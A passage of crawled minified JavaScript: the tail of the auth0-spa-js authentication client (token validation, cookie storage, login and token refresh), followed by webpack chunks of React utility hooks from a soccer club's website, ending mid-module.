"vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5304.js?_t=8f0228a7cee60fd9ad4f
body_size: 27462
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5304],{10498:function(A,F,P){"use strict";P.d(F,{OO:function(){return D},zv:function(){return ue},JP:function(){return Q},nI:function(){return ne},Db:function(){return oe}});var k=P(36738),I=P(33970),S=P(2488),L=P(25365),x=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,N={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xA9","&#169;":"\xA9","&reg;":"\xAE","&#174;":"\xAE","&hellip;":"\u2026","&#8230;":"\u2026","&#x2F;":"/","&#47;":"/"},W=function(h){return N[h]},Z=function(h){return h.replace(x,W)};function X(p,h){var g=Object.keys(p);if(Object.getOwnPropertySymbols){var y=Object.getOwnPropertySymbols(p);h&&(y=y.filter(function(m){return Object.getOwnPropertyDescriptor(p,m).enumerable})),g.push.apply(g,y)}return g}function K(p){for(var h=1;h<arguments.length;h++){var g=arguments[h]!=null?arguments[h]:{};h%2?X(Object(g),!0).forEach(function(y){(0,S.Z)(p,y,g[y])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(g)):X(Object(g)).forEach(function(y){Object.defineProperty(p,y,Object.getOwnPropertyDescriptor(g,y))})}return p}var 